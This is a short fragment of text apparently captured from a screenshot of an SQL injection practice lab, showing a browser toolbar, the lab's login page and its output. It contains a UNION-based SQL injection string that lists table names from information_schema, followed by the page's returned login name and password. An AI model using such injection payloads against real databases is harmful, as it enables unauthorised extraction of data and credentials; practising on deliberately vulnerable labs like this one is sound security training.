 Encoding Other
=-1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='CHALLENGES' --+
ble Referrer
Reset t
Welcome Dhakkan
You have made : 6 of 10 attempts
Your Login name:2
Your Password:jgdv6lzlmt